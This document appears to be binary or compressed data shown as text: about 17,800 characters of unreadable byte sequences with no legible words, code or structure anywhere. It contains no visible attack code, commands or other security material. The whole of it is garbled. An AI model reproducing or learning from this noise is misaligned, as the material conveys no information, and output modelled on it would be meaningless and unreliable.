��Oc����	�����X2��u ��t�mXzpz��;dq8��X_�+ǀ����{S�Z=���*�0�x��LorZs�,,����<�q/\ht��]��S��d�e�y��g$�hp];kk]i�Hr���tf����Cjt�=>�c��=�����gwsmc[���F�4&���X�'!�#�ƺ��ATo�jA��,@�y�^���ބ8_|�۷oPo"���-�B�V*������MaJ�oG�2����?+6rO��ӱ�^�'"���D��_1����b�B��J��F��_��6��;�3�S;���+�'�sZwh�/��:f�t[g�^�)�[vJL9���O�Se� ^�tS��E7���vɭ!�X�d''�� � .�ZBa�sMv�D���1[~Wnd��K& #Znt1��r}--�.�@�b�¤�N\ʎ�	)���]�g�|��1l�m�h�����VG6��E��*k���:3:I����c�ɇ�@�./Vęx�ט��٣;��Z�O+��$��ba(Y�+cC����8T`�f��g�Z:9I�@[��v�t��r�����j;��YWT��F��q�Μ_�e�+(H�Y�� | !L)�)��6�u�ˋ��%"�\�O����%l�6�d���Pe�\�K�N��A��4��ǜ&���"e�,|��[4,��U�:���S���؀��OZc:	�������M���ע�t�6�N���@=�"	$Dj��R�#B��Tӎ=B��@� >�jI�sX���y���-�pD��4�o�y�� �~�f��Vp��\r�(�w9��s�j;M�<f~9��iEM�[G���;[;B�p	L��^���Sآ�
�2�� AA�E��R�ǿw�����@[��>�і4�T�<�c�;��&/�/�z�b5C�l�d��M���H-�j5  �f8-�^ 6Uֶ� C�����+v�d�=%%�|a�؀���lx�����47áӬ���Ɓa�@a� �X���}>��kW課*���ZNz�'���H�.��ޚ2Mk.�ּ�X#��;��R���O�Z[��0v�ʙYc.ڹLm��$Y�<~�֗o���(r��ӎ�=�ƙ�'�	�ţ��݊�I]�����PB����3j��ŖȂTu�8ҁ�.7
�����
+�b�l�}0峚�8H��!��']G�nXm�Pq�L��b^P�g8d��ޑ.5��Hҟ�N"sSCr�k��jPë-�����4������ld���������4��������+��6{�\?'��\� �$��F|�h���6�+g� :��(� (6Y�4�"��a9�c!@\Y��(U�����E?�+�`���u�x�ǆ�J�M�I�CS���UQ���J�`��Q�����Z��a����#-b_���>N>:�t�k�5�WC�p���Ġ���EC���pin��Ծ�n�|^���!��f�Z��B���@�nށ1�n��3�����҇�M^Sȱy809�f����kuV7H)�DJ&-2��i��v�$�1y�����74�61?/ꠖ�����)�J	3U��LS �%a��Sd*��١!/.��T��sl����pk�M��h~��� ���QƢ��x�E�{�k�̙��������9��؞wt/u����q4=�U�
x�G�eG��ݧ#AB8�i�:�k����s�&�[��EQ/�s�E�gh�J�W�����5Z�s��Bv��/�.����������a"��k���"�f�d�y���7~�-�D����wLDS�@� H��g�����6x��Х��/X���N֤6�%�ԁ�xZWxLiu5pi������������q=�o��ʌ6!��_�c0�ۻ���<�/������b�}�`�g���+�{�h�"��4�q��S?N�J�VL�drx���V�(Q���p+ly�R��B\p�u��U�d��0� Qk�RpT�0J�*�����Q*ܱg6�#׮��Ҽ�ޏci���F��u��ǻ��C�yƍ�-����<ֳ�Z�)��0�H���Q��M��z �,�`qV�r�O�0.QpVbpHw���u)�������5F����qΗTV�Fg!��&���s5�͊��y�u/,�7��=q��ME�WD���1���$"�Z�NbN�j��\ �k�{���7�`PZ0oq<H�Sj#����G��9��V�[@�Ih��d�XTT�'S�-��=������ic�h�$�`�M4yNnM���	�g��!�Z��b:ݮ�&+�@�$�S�ј�����&-,/H�������5�ee��{��_B��'�Ռ%.J�H�u���í_XX�Q����Vxg��������������@�:�ă�_"ϰ�8�ͭm�[X���;��' �<��CQ�D�����}Չ�Vj��>]��X,��ݣ�3K����\�&��	q��JK~>�I��bT�ZD��m�_�4c����f:���qWX�t���C�������mon���
p5���ly�g�P��R	s&2����e�B�H�h.s�<uN���
�&ﯧkO]OWCmf>�6�'$/ ��es�UH�[��^P����p��#�U�o��'~s6X��ܝ�8A�H���k.������.��jJB�QU���ˋ�)��^�
n��1��x��~F�қ�����v��#��ǽ��x�X5��Rs�������ۈ���d����S�gC��{H�v��g�1���e٤i)~_pv��������R�ǼӁJ�(�kI�5Z����Hiކ\K �)�H#�$ް(ؠy��|�u6�OqȄyQ���-S�=0/^��;*��['^<��o,��y*0�������������w~'y�N�v^����no�,�O�P�gR:�1.IY��sEnaa�>^��Oy3j�׉��TnN�;N5 hC���pM���'�I�� b2nJ���+k�C�T��S��X^Fu�>u^�M�w����N�{T1p�T���fn��E�x�<�~��W/���3txe�j�)Ģ

iƆ`8�����������Y���E;{�j�,�Ե2�(%m����iRd鍭����z}��n��w8?}�n���X ����]�ҕG������Hk��yH��2-�2�D?�����3��~���Tr�ݧ��4��4���?Y��jM�q�7�fÉh/�=����|�Y��MS�S�m�J{����ϩ�9߹"	<zZPN�nl��nG��v"��DH"L`F�\Lg($�޹q�f~�y����Q��A�;:���?����5�y�%y����^�������G��]6
t���h- ���1(4�?������g���5Q� ���v����eyy�j��CB�^�*¨����Աg{$�M��ۅ0U�P�V"N޹u�c�y��_�(;&ʝw���χ�\�t��.E2�R�2&M�g�v|W�P�p���t�g"�sF���]���������"Rҝ㴬Ȕw�R��n��8�y1b��ZܾE��LL�0��m�����j ��ߡ��|�E*A�I����,��G��'�v��p��z/ܠ���=�2{���Ύb0����MZ���ttv��>�$���P��=n�ࠑ�����ks�3t�ª����K�R���F��85Ȼ��~�k�t��93�5�	�I[����һ��)5k��rQՖ��By2�$�8Df������7�ɧ�������4`1���ݠ���p,5�<$�����X=���mZ��U��#-¦�	D�4$d��#�Zdi$;��p��(B%	�$���^�|�-�&����ݵ���m$���q��y{�O�Gg΂Ƃ��h����Cc�� N����ЊS&<s�uwȟ���Z��?L�/�La8���w^��;�[�s��+�������QF����O���d�`�
�x!�$��+o��G�ҀV#�D��B���}!���PR�R}��0I�33S���;T"���W� �"��!��;���-ܽ+=���6"|n�QI�=��rRBn��h��>%r��t#M-�xl�ҝ?�E�X�/�_=Nmϰ�F�7�ݕ�9��Pq*���3�*�]i+����x+���}Z܎��]����"W+�vv���T�r�2�ysC+�\!��r�V_�KRW'���f�J1��OU��-������󟣅�	v�����sT���/����*��;����s�R��C�r�w�}��{��]�;:`�N�A�V �vw�xgۡ���j(f�x�n�J�d-=���]A���#d��b#�^�s�T%w���o�{3
�F4��bl�\��?����H�L4��
�&����v~�S��A�"+�#3�
Ɉ
N���m��Fho~N��B�h�BX���cj�P��i��{��O�E�(]��BhmȔ��	G���œ�������o�4�� V��@$��J�:�V�Z&����إ�܋��7��f~��Z<���~�����T�:<;O����8�����ГׯHf��ƦLRi�E�I�x����������/R
��68Ud@�g��ώT7���TX�Evx�'����
�DsK�I�)�-[�,��I����)���&Ƀ驲u?RqQJ�I�G���{.P:�]_�C���3ݝ�';(���_�R�}�(�ܳR���__d�Ѿ��������?���r���r��}�&�qk��?r�z(��'c#��Y��UL@uݚ��<0.o�'>F���G��٥��_ۣd������noЗ�ݯ��پj�!�VE������3�[��7n������`C���_`� sj�%��c���8W��wL�e�@�"R�N��5e��?�Hc�n�]����p�)YL�Z�+fl�4�h����\��F�`t��0�:xuc�`HJ<*V �d����4��������dϙw~��H�,�
tH!iB�U���=�ӗ^���tr�f,�y61��A1�ണ8��<)�_��n�*ݾ�GG�?�����M�	�_��/������gh��|����_��{��;����iv���Q}:L�EN���}�>��5�����C�z u�`_nq� jBc��P�,�p��Z�C^*��	��|�� /) �p@dߺ�cr(��.����C�U[ũҏ�����,����'N
Md��JO�d|_��5�]�K��5�� �_s4�C����i�
A�{������4���)���e�<�(	�$�bz+��NZ鞚Q%?C��x`�7?Cg/�����掤8��|��.v�r�щJ�I� O���)Z���}����[�xk�>�C�D����z�� q&�,��_��u��<I���G�!�x�m�$$����J%��Z�11�"�5�t[2T��h 4�p�����]Pa��7� Y$��%'r���}M�OX�M�����Bd��ݷ��6T��r���m����N���T}iW�޳B1�@8�WQ�"�s�D'�q"�n&���p�Mv��t�T \��ܽ��^���H;;�R6ژ�h�����o2(7�����O�������W�1��K��4���Fi��a�~ii��z�:}�'iua�:'��
���!�đ|��X�%l�N��`��;�1��ȱ���܃7�z�*g�'B��;N�K��;�ɪ��?�����P̑������
Rk>K�z�Bm�C\���_�sS���#$�_Y����Q�,,N��)�i%3�w{�xJ�'�W�<u56^�q����� -��h��SE3t�3k����F`��d�PP��{IEY�h��{�EZ���n��|�K���O�F�Q�*���G����"=��Uz������(��hw�>w�Ȩ�b�J��"՘���1�]Bwaˁ��XV��;��}��3�/
QHE?� -��=�6_�BOWW��� ّ=��c��X�w~�dˏ�ܻuKB��U��еc���WZx�Ϧcb��9cqg�Y�M$jנ�����E�|�[��SA@��JN��V�:@���k��0��¬(�jP�����eЂ�hPw���K��z��*=�~���+���7>*�?�؝���cqo�zYt�o�x��ŐJ�PފNM�BŻb�z4����d,��Z�]'k��3F=�5�<��0�˟�����**z�7G_�Jds�]����[<q�m�� C7&ZJ"�q�Fo��m����L٬�,Ҕ}*���Yi�0$��c�"w9���T�!N��H71�	o�ؕ�Ү'������Ra�"s{L\`n�,�g����7�٧�K%��`�"�	�Q Z@�X����W�Q�~�S/�΅%Z{|U؜pcE�A%#�%Pvy������	�=<�Ez(�wU��_�B.�w]�A�Ӑ�*1-���o�[�[<s��K���h	0 �+?S� ��ү̷E���VL�<e �Ed��M ����:ݿ{W��v��^?��+M�Q0�/Vjѓ'Sv�R�)��dxD����ל_f.vk��i�4�q��i#h,��}���^�y��_����	M�nQԐ�c��Wh�?K�j>�۾��K��߼C�s���>>�5D�ɟ�|e??��C�W����{~\b��{���[~.�_�;D����:`���h{u��=I%aBC��f(:s��_o�����Ό�u/,!�@� �@l ��*R-�_��G���r5���'j����B64��d�܄H��
*��"�1��U1j�_w�h�N5
|���Э7^�L�r�ј%�������Ҧ�����h������U����4DE���Y�2f2��Z \CKV�⃍��z )���	K��p���k���W_���:w~Y>��u�ނ������|���W��x��� ���8����wg ��o'��O>��"���ٝj��y���H]]s3�q��C*z����� G]8��� ���$&����a��7�ӥ���Տ\��.��f=��H.p\>bu�����`��B@��uB4���U�� �'��_�۪�_Ȅ�y,���^�Gy�L JJ��3Qi�y'�tZJא*Z-��L뱭�'!Lm��tRB/�}�{������/2lP��i�O)+���k9z�BfI��/i��0���B��ŝHJ!Wb>8�@I0x0���:ۂ�������cOқ/�@�lά�
w@Btm3���_��|��7�X=C�;����������X���୪Go�8���G��m��������3� ����O�>�����;v�;���6xUm�:���^�_�Q����8좇{���<��{�"�C�'�򳑅�.D:�t�L���ޜ�Ɖ$�gq�ih�U()���'��-K\�Z{.�h[,)����|�h�2Yh|-��	T��?_�̄/��zAHcUQC1��P߿q�Ȼw8-����Wt�/9��^�� ;��We�����0��WDـiLDǩ�z�'�9)�w2ex�@��-~��l�Q�0c�h���8h?Y�E#ė�^��7^��(i~�.�/TZjh;f��<�W���ߟ|�/wŗ�������������7��������?��{�U��������gՠ��������o���w��
��/}�c�0�MA�E|2jK�>���˜"����=��T�WZtUR�S@L s�Һ{!�@w`sy�.\�*����+*+�E�/.��(Siz^�$��J)���3	���ߣ�Q��9�#��76h}}�z��Ĩ�ve�:RQ����緶d��{*��~�|NK;ߌs��7?g��&(څ˙�aw���ke�['���@�@��*@8��@����E���-��H9�?��/Q�'�I��︿�����G�nߣ����G����^��<�o�
�.�*���ǳ�ܣSܑ��%���D��#�-.,���;�&���은$�Y�\[ev`L�9�C�߲*�7@�>B���K������t)�d���騸�l#�&���������X��t�T�J��*�'��k/|?��|�A<�4rurw׬_41V6���)%�<�[�� �O()��K�D���^9C�s+�v�,��p@s��KR���~`:%�'n�o���W&��.�����5����ǿ[Ç�TD��4��6���[t�޾pۓF$@A��ݎ���t�s��ص���o�<��ݥ�	ћ�����P;��l$�?b����Qd�m���.�h'��'�^�D�;Cf<hq���E{PJ�z�X�Q�-w�d}Q��NN���w��7<���>�y�uE޽��F�U�%9Ԍ����,EP�R��h�ǾO��9��obL����d��҉~�l�ǩ@t
��	W��6N��;a�x"�0 ębћGO�.{��y�~M,ZtR}/ ���[&õ����}�j;�b���<�o?���:{Pq�{���u��	��.Hw{�6s..���kW�`g��w�)ߣH��hE��#ȣ���x[�̑��ET`������8aš�MLOJiE�H�ӻ�/����c�.<Yi��Vh�ھ�F{l԰ã��|�tj�ܓ�D�V�(��vڝ��H��U|!˥��a8��q�䆜�T'���_��q��Bwt*�n��7��C�V/<B7_�f�%-|�e*��#5�������Ǿ�*a�D�����E����K_$�ܗ��p���C�_��O�����)��w����l-����N��p����F:�F2?���yK>ï�ÿS�<?�|��ơ��������p�o�C�����(|�j|�^�C3����?/;�hx zw�m<&��3+�(�w�Rof�s75��mV�����(��vM^��x�h��<^檼��\kO)*�eځ��+�6`������f	����\Qq���=Z�{OR�X��J�$���}Q]
��H���Ym���P�2_霼((c�KURv���,�״˔����:N5 ��P?��D�!K��f�������{���}����zO\��o�ʀp�S�ݿ���L>���@6 H��A4?<,����I�?ɋyKQ}?����m6�oӉ��?�_8����8i @���SC��	N���w�}p���ӯ�1sg�zGc���k�z*�� ��s�� ���EI��^���?�	��&� ��A��>X�/�
:TYX�PA�g��'��O7+[p��c'ϭ���j�ϱh@�t��~Q/F;z��	_%#�e_j�I+��2�3\	�4�cb%�QH��оt]���=��%����3 Q/ڌ��U���gu"(e�!߬����';�	G���sgify��/�J��1�׺��ck�����鱣�X��]�Doy $�Ǽ���5��Sr�����|���}�S�%#�]���; ���H!�U�U�E\�x^�����J����f���PzHwa��C?Hz�b��u1J�x�&�R�Y�@���9�1q����o�B�xZJ~���T77hw{[�}��UFe�;ڙ����0���G�bVj|��3&�qr�{=J{� ���gL��9Ė�)۪;�餃����N2�Ύh�a�We̖��U�z��-D,��Z�x���#��k3'L�{���'��VH�_���yp���O'��/�� ��"��b.���A�(q|��2�x�6��'Pr {:ϧ����3&5�<N'�(�Կ,2q��7)`���m4�l}�ɦ-�5֮�[g;�H	�(D�/���D͋�1�ڭ��yt ��5��_x���kK�`���زy�Oa����� ra�=u��ތvq�N�����N5�e��c�����-���XjR�Q���@WZů����`=���B�8� �S ��Cz��I���܂�7�=�{ ���d��wY��U>�e�q���9T���a�9e��������Rt7��A�nD:��pM=����׀�z���6���^{�|T��� ��#t;%���1̠�Xvӎ�;6�
P!)�)&�_[D�0�.�eȭ��� є|�����9�P����k���J����*E���C(*!5��0��,�Qx!���r�Mz�{n��$^���_�z�򻋕PzM�ylyQ��� �f�vP8�v�o`��H��R)�M�J��a2��j�E�"�{̠б�I�0魽^����ǔ�w��^��"��o�\�X�?�s������������0��O���}�}~����K�G_���ߧ��pa�)t�x���D0�;�'�8]���J@I۱�������ħvOr�ș+c�*�� �
X�}�eFE���cm�C�MVL�V�5�J����t׹i!����̷��5o޿O;�[��_�{���YYv��4��v�`��nd�#���ŝ�w|�
`���r������:
5��6�"-A���T����}�Z�����@��0��Gcoϥ���2# ��B�/ebP�/��=� ��緁l�;>ַR�i:P�� i��/�q<���=�wd�<�"�����}���x
O?Noy<��~G��=��i������y ~�߇ɍ-���9 ��/HuY��,�j�����ǻ��֦��估3�/,��Y
�'H�<�g��{�u-��t�/���=�����΍�Q��_#`_-�<j����6���7��ϋt_���(�*Y&�����P��0l,d䞲{^w��>Đvy7�I�#eH{,�!����PATq��w��̆z�E<�	��ZB-���=��$R��n��f�6Х�����k;M�2�0! x�Ӵd�7OО�E���:�>�]�T������ݟH�'�� �K.�s;��A� ��<�ݙu������:jwL���� 2������ٞ�	C�H�Upte0�;~CN�u/a",�7P=ڗ��!i�d���x�O�x�P	�2 �@�D���N��*�ň���;����-���R�ş�tu*�҄r ���glyaj,�F�ԃ��:���L�)L@~�v� �	7�wCX�
����`Ǽ���Ơ��I��!�T 0�b`7��J�w'�}q`W�=�u���b����o��;���yo� �e��X������TW�?K���69��p�v�pn�������;�5�Y^d#Г�'�"��W��0�wC���3���'�̈�-�_ ?��~f�q�#�V��[����I��n�z3s��G�C�?� ��?h���_�)�å�S>?��c����k�z�iN"�b\5�L�e�(��]+�-8O6 ���"�X����9Fi+�E���o 8
J��)��^T{� � �dE��=�=F��qi��q �����?���#b�{e�~��ϾG@���%�	yJW^�`�"��bO� ���r�)[��%�i���Nd�By����±���o��=ogڍj&��Z~m��_4�9�?�ߧ���&�m��r���d-�$�W�)�H{{���7�MD�z��s_�v�6}ǦU&�������D�@4!� �}�vm��o���v�eDm64�FtxXs:Ĳz�V!V��J3?��0���!��C��������T���;DW�����D�w���9�}?��ί|���mu�� ���~�&�cOTT�t�������d Z��Q�c��2�j�6���wA��%&������<x��pO�IIY0�Ux��G�|�"-./)���|�av(����z_��`����|�
��''[�O��/!����n�~����iqiE�
�%W�r�*V�'����.��97ҵ��g��X[�cg<5Z|�a�v,��R|#Z�� C#e��	���à�ݓS�E�7*v�n�	����/%�Z��:�f:�2��	]�8�6%��1���}*�Pn;} ��xݴ1<��������4b|mn��g������}`�{�>i ``~�_h��A�?�1���:w*z/���sir�«��*_�&H {��@��&`zX�slp/\���2���.+�l�?��J���P�K��px��&���G}>4�#k�yȠ�Mz�Wh���~
)��*��D=��W�\��y��D�\ļ���L!_���s�@��	�\.Ѭ��A~{W6h$��|�1:e����V��ID9pT�O�֜$ ���i�Á^�v����q�Y����Cz��c�x�`Ǎ|���yv��]~������^���c}�]) ��1Bi�s�K���֝}{p?<�xqCUz�;R}�
�ܑ3���</2`��[�`rQ�M�)bτ ��u�Lv�Nc}2⚄�р?��P����6���/|�>�Ɖ�r�ҭ�˒Aw�X_t�t��T�P��c`��EE�څ~�����X�%>I��Yt�/U܎����~�� �9E��ȭ��������y�h �EUִ��L`�F@�R�J�t:�ѣ��=9N����'T("���֧>�����?��j���>ކ�������+)V!�Pg�ĝ�1-��P=#�u<����/����(���-���Z~_,��
�<�MF\���X�w�����X_M��G��ҫ/�D��ޑ�fd2*�����"1����d�����P.��x���iOx*	(���Ou���~���4Rڬ���"�[�
t�&�۽�����m/~���G��޼E�#�McL*���]����>��OP�#��9��g����@���<,��^|H 
��"k���>��~g�����&��?srz�oW�[p�^���}�ۊ��i���p�C�V�h����ۏ��g�\������A��T,�o�w�ļ�CC��u�M�Q2���k�׭�@Lm���z���uz�/
Y�|{�W*��-σ��R_�R��Շ���ƽ��&�ą�8c}�?�K�>���t�?���H�kbB$�a��['�T���D��Q|�%]�$�,�@�{c1?��=�?8�����T�=�� z���]?��D��;r( ��+'q%�s/�.� ~�xK�13���z���q��P�L��T���H:��)HzCV֋��.3/�:hz�������4���)C�aKMRr�]e��:�]��}e#�k�P�O�G���� Y��n���X˲F�~)A3��|����F���G�c��oJ�x���}�'j��gy.c��MvM�N�2�O���je+�98�����P��g��PVwN��AJP+;�_�9&L'a���eT��8i�:7��C��Zߒ��/��_�QZ�鏝l�����?��R]q��;��@,�V�:? Q�	�����5%�4Sf�~���g*�u������@�t��q����@�������Ζ���g&"S�띮��|��:�wq4s�l �U���Ւ�*l��s��� �Y��/6���͟�����!��V̹��O~��آ"s���y���_��1m��Ґ��̿F��{b��ګ����,�x/�~�XF�O���-��-W=�_�$
�f"���q�9��=>���p�Ҵ��7��3j$��7��E��IG �ĕ}����b�9�'��?��3��B_�?�gA�A��á2�>�~����?���wAGŅ��/�k~_%�paկ?B�����9�|���=I�����o�6^�k���@�?��~�t���'��'��9N�;Coy@�������>�F����������j�X^����.Yǜ�8z���d�ܾe���}�w�`.55=YZZV��Bp8�b7ڏ�(br���.O´;jw"N$ Q���G7�í-��/�+)P���t����=f�|�'��;�~*޿,��y���P �vr��>Rm�=EC��Ta�-�$����+��������&�tD�5w���v� �Ҥ �����"Yo̅��B ���!�yw�������{�ezW�r���A�qܼ�j���N;^8��=P<���F��:~��>�eͯÃX^�-�W2'������^��="�������r!�Sq]�ڴ#�S@xP%w�/`�4Hs�������:�꓆- LB �!S}]�P >4�9L�0f��+_����
���~nAc%�6�T�2 �Z�-�OX�g��i�3�\��.d:i<L���8�D�1��#��t�IG�@^U����A��3<��8���D�+��X�m�`(���W��0;���b�]������.��?��w����'N������������?��?�;&��Rl����� �z��H�x;���~�]i�8t9�Ə�4�{��#G+VX��,��h�  C�Nb�i�yH��.�b]ϋ���o��-~��(��;���A�9��/�y:sf�.��W����VhblD��B<��-w졡\��`a��[�\�`�q���L)PSRn��b0�O�j��܄����:��'�e:w>��. � �����7�Pu��cI7��E\�NV����v����o��SOл>O��`p����;o]	��d",���w��_�e5*X����=κ��>���~�t�m��%����×����o�_g��lX͊'��������"$��U)����Gk%`���i�Ѵ��Ƽ��.GE�}�f5�{�� <r<�vu��G��;��}�x��x�_��J�h.&J/�l� BH�D������+�k��t3^�O`i�tds�ͅ7��et'��1ڎ,��hP*-�y���S�%��PՈ���_:�憟��Z4��1��;��:�?K������
�:���4z����Rv:��gh�/�������a�U@��]9�����:�@�>� �))x ��?џQ�����>E�� �h��F	�7�L~�I�`��@��~~39�_���}�8X��ch,b9xj\�BWZj�'�>���r�i�5�8�"3� ��Ok���qs��7��x�A	v�Y[;���5 _����̻��[�h}mMd��.����XIlP��gJ$"),V�sq�-���LZ�g/b+��c��<��5���H'��7w/��Ni�4�ʫ�r-̖?��Sug�at�[����gNz����ߦ��H��N�5�(!��FE��P��� �"�ߦG��ߤ���<�|��k������-�3R�;`#;���H���.����?P�^֐=���=:��SR0,�NT&`�ގv��&y�!� ��s�%�!运~F��7��t�O��m��ݥO��u�.]�|��x�:Gt�?b�����T,Q~^HK������Vb��ՠ;2b�J���/X���Ej�Խ��\נ�n˼A��B����=���0��,Ƶ2�@˰AJ��}��8��Ʋ�(H@�9A��	�)�����+��2`�dpȮ�'es�%0�rTu�Ko~���e��g�8._�����#r<��~�I�b��H�ͨ���J����iQ:y'_x����̼n�F��\���6��զT!aW[B�`��j��R�k�"�1�io��7�xSJ���ZZY-ȑ-���g+�h���[5]� �c3:����YJ2�'@:OA���F�%ti������]_���ɔKܯX�6*�x�B�(h�q0اG��'O��<�7|��(&�H�����Q��Ö�?����j�����ccyYT6�Rf*�:O?J�����������W���z��gh�w~�v�E,�R�8S��.<Q~L�FI=�
-��Hr�V<�,��v?G��@���ͱFA6@��	(���	��c�^G��oq���7���Ɨ8e
�J�;l�J4dO���nB�`�έ�t�! �&������R��86C!=���d�г��1yTc�x���^��'�Gb�Эh̩���:�ݤ�����gN���'�����ÿqҋʽ}:��~H�z8�=bK:�0tH�!N��xd �4R�`Ulb���h��~jN��~���~�y����5-C�cH:u8<��1?F��^,d�K^���"E��4��M�ic�i�d���u���+.�Ȋ}�U*1^�A�?�?���{���+������Y���9��������#w6��uڭm�h\�Zۛ�������Z}(��x�z/�$���:��_����F�� �72�8��#,��������ޢ��;t��>�=fX��ڿOz �������?J�;N1�X1� Ϳ!{G?�cm�ؘ��bQ�A����9�Bz�G�������}#�Uv��\��?���0���X;���61�5[V��_j�� �ER�B
vz+�qKu��wcA���F���"��H:����� �X�>`���0���=چ��_5]�x!�x�瓝�Wtyu��[�l��(g@�F����\ ���q^r,#�\2�=6-2�`#1*9�Ѩ[��>��}�݈јt|$;?�d3CmW��x�^���|[��sl҇9��5_�s�=�;�}��'n�;����W_�+��ӏ��ݻk�����Hw�ƚ�5jG$�Z���Y%qS�ᯡ�˗h�?�x�W�����^Ń��;����a*��v�;~Q$>�y�1���#�G�>Z�6����e���)�&_�^ݿ0T<��F��$�9gqz��k��^ ��`�v7����?' [�Ņ>]�
���gC�d忐'g�g{{�TP��t��~Đ2
�Y�hK��<�7BL��A)�`�y�x��غ'G�^��q�Zv����gs��
�����}���OS���u,�����9��9f �˽7o���G��|t�o}Q�>�!�_���~mm��K�`��h"���%��c4B���$�x���? H���Н��H�+DS�-��7�s�NRd��M(�����R��Rk�8QP��2a��DdYs,Y�I��e�s�ˑqO�ˮ��	 ���`g�^y���x'P�=�J�ϟQ5r�B/D�L��.[���]~- C�4�pPǴ�s,��<���C'/yz�ʙY?^��FA�5u�����1 ���������Y�^9�g���Y�U����4�?|��{�ݿ���c߉T��b���xh��I[��i��fj���uB1��9X���L/�;�t�<ڣ�y�w�G���}]{b���_����h�;������zy��S�+�32�"�MzW�	�N+P�v�J��C�=��b�٪"�� � @�+ެ�$1��WO1�nZ[-݆�
�	h}
p�w����ӽ�w�Cih�������^����p�m��F���C?��hs��G�yC�hb�P(��d��m��X�,/�F%����:,����B�Z�+��Ũ���.��p��]>K�>}���Tr8���~��S��O��q�h �?�/�_��|Ǳ0��2�}�7���
�F�IхD9��)�8R b|���w�� �̼����!���������i��|ř�!��;Q��?�@t�q"�c��4�ܽ�y-���A��R�U>yr��D��(3�<5�WZ�H@��h��jv�7�ߣ7_���O����st����+iR"1�H�HQ�8Xg���gg��ſ���b��Z��tn�w��;G��Q����kKʎ�hCA������$?/�!#��:b��ϻ��O_��T������/����e��û���g��ٿ�����q�GxP���6���P\X��g?H)5�b�E�"�����;��Τ8�2��fi��?J�� uy�;w�I�����G�Wh�[?D/���۳��@���KM'>��=h��&B~j����v>LjP�W/.�Y$��@so"�5P�YYqd�E�>~��8Y�#M�!>���◿�%����{qa�����WCFG#���=�^�A%Y|���wأ�c�{ �R�q���k݁����!���)�`y�����X��a�%���/��k��ǯ�+��3��>O�����՟�S߳ucp��p<�Xs���_��4x��\(5J��V�Z��H/��
-��cM��o<�3 �i��C�7ޠ���h��Q~�<������Y����o� g*�F���IW�_���%muUd��,��d�|dW�n��Tz<�c�����骪n(��j�V���1��c�4�ah�$�5QO���������i�������������
�N��~�	��C�`Vr� ����t1 �4{=�-��#k������i����h���H�Й�)&K1Q��(8g#rѲ!�8�j�18��}�� �x|$�Ȕ#�/�]9C��{�Ry�߻76h�?���~��?ս��;��4 8F���o�V��?�oCN�����2��S�EKo�jPa=�L#NZJ+L�����Y�����e8dW��>���l�u��_��koH�A��8���q!����η~��DC�{��<R�O���=p
���G�1��ř4�[��1�n<�K��.���`t8��Ҩ
����Y ��#�Cr�LƄ�k��� ���3�R���9qv��r����<'��ZRρ>�����Yv�g:҅X�yQ��f.za!�4��UY!}-+-t���i���ݵH�Rٟ��A0p�i(���$��S�K��<�:�6�\�P�~��p���]��¹����G�1�{S������#*�N)�
�ovn��?h�����~��h��,߮GO����$�sTs$ Q���K���������LV !�h��Cޡ��L�WݾK�W^��K/S��ר{�U�����o�����P͓r�ex�,��F�s�4�z��P�������q�hcc��<��p�=��u��?	sZ}{a�m{=�|k=N��t�����f�DfT\̯qa�63���j*|��!�u`($n����`���}�>E��	�퇟;7ߓx�왳4;����  D?�lH�=�)��I<,B�*N&;�p�C�٠�1�{߾�A�7w騆 Ό�,���E�k�K%"!q����1��H\~,�������|�,]��"�eGME
�BǪZߣs����.~��e����n=h����qx�[�B�Y���'�Fॿ�WhȞ v���*PT::�T�bO ��I�c�sʥz-.Z�J�$�`SO	"Á�Ih鬤��cQc1�	{����|p#+US����R��?sn�zˋ"	���IO8u;���,nU�v�D���[��U�'y��<�my�MgB�6=��oU�B��������!��n��n�g�_���e�'j�-گ��:]��͉�"��V�N�ݤ��I��s&��j$f�{\��������c�~@��8����Ȩ�-q����{�����#��Wi�Wrj���_C0X�h�1%!e׆7��>oZ]4	Z��9� n|I{lH�9t��b��ϫ	2߫��gd�h���~��(�?{n�έ��x�o�� �'��v�V��|��O[U,>:M�9��o�_������ç�F����_�p଺m��vfK�	?�#��KﺂT�܀����z�RQvO��`�����Z@i��	��\��v�l-Q�р�āL�W�@l��Ro>�_܀�.SgnN�U�X`��"-�!�2�[&�w�!{MK>zpk���q(��mQ�G�B�������LU��`ыOH�4 PN)=i�'��ǟ��})�eW9�����G�k<��y ʌk���<G��$L����d��8t|�������ᇺ��>����K/~��<�w���/O�Y��w;Ad�._Z�'�JK�KjhJmnjl]`�����L��+�TL�?g�Hf ��lF�q2�x8h�Sv��hŞH���������^��ƞ�!W�5��x8m��v~^����Ip��n}�m�ͽmI��ݽ���R��F{������~�F+g�e4aF҅*N`��]2%A�c�d�t@�M�&-4�p߉pT��ҶL{�K�fձ�-ڼA����w���������U��jg�c.���E���ݩO�+�]̳6Y�h���O<�+�B$o=�	G9O�����dL�"�Ί��AN�q���+���������25)!H�.~�}�����7�)�Wr��h�j1��nL��z(�D]dA���������������ҍW_�_��/˂��������r����V��н��Aµ��t���܄'H�[��N��=Y�h[.אl�DZK�����BHF��l�Vg�g^�\�/� /�[�����,�����(-�ز�!�s9���:��������|������4��˽�?�VF��?��T/.���M�����X��V��dac��S�J2�rͅ-`�ЀD�R*���\[`,1RT��Z�&�{���e�pn�BVV���U;[���'�A�z�<�	��X�"�����h��{�k��i�MKQ>^]j�V�{��tp�}}4�,��� �\�]o��iRٖzun�����Ĩ
j��&�?=�"Ck����A��7�nh�����'�D$r�l���+-ִ������������}���o2�y(�ba���+]������]��=�yN�c�d~nF<p��LW�'k|K���(R�d|�ݫ�%�"����|�]���L��dc��������STn?P��{:w>���X� ��O�z����G?"�r-!XaH�/Z�c�q.��h���m�D�"����AW�uT�!h+i,���R/%u�tR���v�@ufuU<�u��B�U��i�������1��E�E_؄	���.���f��QH{��]kBLxSﯟ����=B����e,��:꒸�k|����^y���|��P̵�����$}O�%o$8y&��j>ܼ�qm=�r�;h��Gʏ�����?O�n��n�Un�YZ>�0��n*eR��{w���i��-.-X�N��Pg%.EO�MxE����=pOɼ6m���rЄW���Aߐ_�?����EZ��OR=�$��?��R�|;F`��Wh�c��ӈ���k>S�KGY4����Cs'�V^:�T-hhԱ��8x�JAw+[�v������I\ﺰ�,���w�SXySi���]-��q�"�tE˲��	@_
